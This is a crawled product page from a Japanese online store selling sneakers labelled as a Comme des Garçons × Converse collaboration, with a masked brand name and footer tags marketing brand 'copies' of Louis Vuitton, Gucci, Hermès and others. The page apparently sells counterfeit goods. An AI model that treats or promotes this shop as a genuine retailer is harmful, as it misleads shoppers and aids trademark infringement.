

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-19811.html
body_size: 7590
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー  8,970円 CPS019811</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-19811.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-3-1-b0.html">コムデギャルソン</a> <code>></code>【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー </div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(19811)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4ash2849.jpg" alt="【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー "/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー </div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS019811</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>8,970円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">449円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="35">35</option><option value="36">36</option><option value="37">37</option><option value="38">38</option><option value="39">39</option><option value="40">40</option><option value="41">41</option><option value="42">42</option><option value="43">43</option><option value="44">44</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="WHITE">WHITE</option><option value="BLACK">BLACK</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(19811)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('19811',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="8970.00">
          	<input type="hidden" id="proIntegral" value="449">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">コムデギャルソンの常に革新的なスタイルとのクラシックなデザインを取り入れ、ファッションと快適さの完璧なバランスを融合させたスニーカーです。男性も女性も、この靴であなた自身のユニークなスタイルと個性を見つけることができます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;"></div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">キャンバス</div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー " width="300" height="300" src="/upfiles/brand_images/e2b617aabbf39259282e0f5a206ff9981.jpg" /><br />
<img loading="lazy" alt="【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー " width="300" height="300" src="/upfiles/brand_images/e2b617aabbf39259282e0f5a206ff9982.jpg" /><br />
<img loading="lazy" alt="【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー " width="300" height="300" src="/upfiles/brand_images/e2b617aabbf39259282e0f5a206ff9983.jpg" /><br />
<img loading="lazy" alt="【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー " width="300" height="300" src="/upfiles/brand_images/e2b617aabbf39259282e0f5a206ff9984.jpg" /><br />
<img loading="lazy" alt="【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー " width="300" height="300" src="/upfiles/brand_images/e2b617aabbf39259282e0f5a206ff9985.jpg" /><br />
<img loading="lazy" alt="【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー " width="300" height="300" src="/upfiles/brand_images/e2b617aabbf39259282e0f5a206ff9986.jpg" /><br />
<img loading="lazy" alt="【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー " width="300" height="300" src="/upfiles/brand_images/e2b617aabbf39259282e0f5a206ff9987.jpg" /><br />
<img loading="lazy" alt="【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー " width="300" height="300" src="/upfiles/brand_images/e2b617aabbf39259282e0f5a206ff9988.jpg" /><br />
<img loading="lazy" alt="【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー " width="300" height="300" src="/upfiles/brand_images/e2b617aabbf39259282e0f5a206ff9989.jpg" /><br />
<img loading="lazy" alt="【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー " width="300" height="300" src="/upfiles/brand_images/e2b617aabbf39259282e0f5a206ff99810.jpg" /><br />
<img loading="lazy" alt="【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー " width="300" height="300" src="/upfiles/brand_images/e2b617aabbf39259282e0f5a206ff99811.jpg" /><br />
<img loading="lazy" alt="【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー " width="300" height="300" src="/upfiles/brand_images/e2b617aabbf39259282e0f5a206ff99812.jpg" /><br />
<img loading="lazy" alt="【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー " width="300" height="300" src="/upfiles/brand_images/e2b617aabbf39259282e0f5a206ff99813.jpg" /><br />
<img loading="lazy" alt="【コムデギャルソン COM*E des GA*ÇONS】×【CONVERSE】 メンズ レディース　スニーカー " width="300" height="300" src="/upfiles/brand_images/e2b617aabbf39259282e0f5a206ff99814.jpg" />
</p></div>


</div>
</div>
<script>
var goods_id = 19811;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 19811;
var now_time = 1768598493;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="19811" />
        <input type="hidden" name="bid" value="3" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="23e861303362f2ba45acd7a5429335bb" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
